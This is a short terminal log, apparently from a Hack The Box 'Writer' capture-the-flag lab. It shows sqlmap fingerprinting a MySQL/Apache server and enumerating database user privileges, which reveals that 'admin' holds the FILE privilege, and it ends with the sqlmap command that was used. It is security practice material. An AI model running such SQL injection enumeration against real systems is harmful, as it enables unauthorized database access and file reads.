 [15:09:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[15:09:05] [INFO] fetching database users privileges
got a refresh intent (redirect like response common to login pages) to '/dashboard'. Do you want
 to apply it from now on? [Y/n] n
database management system users privileges:
[*] 'admin'@'localhost' [1]:
    privilege: FILE
[15:09:08] [INFO] fetched data logged to text files under '/Users/grayash/.local/share/sqlmap/ou
tput/10.10.11.101'
[*] ending @ 15:09:08 /2022-01-10/
~/ctf/靶场/htb-writer 4s base
❯ sqlmap -r sql.txt --privileges